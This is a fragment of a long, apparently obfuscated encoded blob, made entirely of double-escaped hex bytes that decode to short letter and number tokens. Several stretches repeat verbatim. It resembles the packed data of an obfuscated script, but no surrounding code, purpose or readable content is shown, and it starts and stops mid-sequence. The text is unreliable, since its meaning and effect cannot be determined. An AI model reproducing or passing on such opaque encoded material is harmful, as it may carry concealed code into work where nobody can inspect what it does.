5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c